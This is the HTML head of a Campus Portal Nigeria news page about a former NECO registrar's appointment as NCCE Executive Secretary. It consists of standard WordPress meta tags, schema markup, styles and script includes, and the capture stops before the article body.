

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/
body_size: 21007
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Former NECO Registrar Appointed NCCE Secretary | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Former NECO Registrar Appointed NCCE Secretary | Campus Portal Nigeria" />
	<meta property="og:description" content="The immediate past Registrar of the National Examination Council, Prof. Monday Joshua, who spent just one month in office, has been appointed the Executive Secretary of the National Commission for Colleges of Education (NCCE). His new appointment was confirmed in a statement from the commission, signed by the Deputy Director, Public Relations Directorate, Alhaji Suleiman Garba. Joshua is a professor of [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-06-04T13:51:39+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg" />
	<meta property="og:image:width" content="867" />
	<meta property="og:image:height" content="929" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#article","isPartOf":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Former NECO Registrar Appointed NCCE Secretary","datePublished":"2015-06-04T13:51:39+00:00","dateModified":"2015-06-04T13:51:39+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/"},"wordCount":136,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","articleSection":["GENERAL NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/","url":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/","name":"Former NECO Registrar Appointed NCCE Secretary | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#primaryimage"},"image":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","datePublished":"2015-06-04T13:51:39+00:00","dateModified":"2015-06-04T13:51:39+00:00","breadcrumb":{"@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Official Campus Portal Nigeria Logo - University News, Campus Trends/Gists, Scholarship Infos"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/education/former-neco-registrar-appointed-ncce-secretary/27856/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"GENERAL","item":"https://campusportalng.com/education/"},{"@type":"ListItem","position":3,"name":"Former NECO Registrar Appointed NCCE Secretary"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
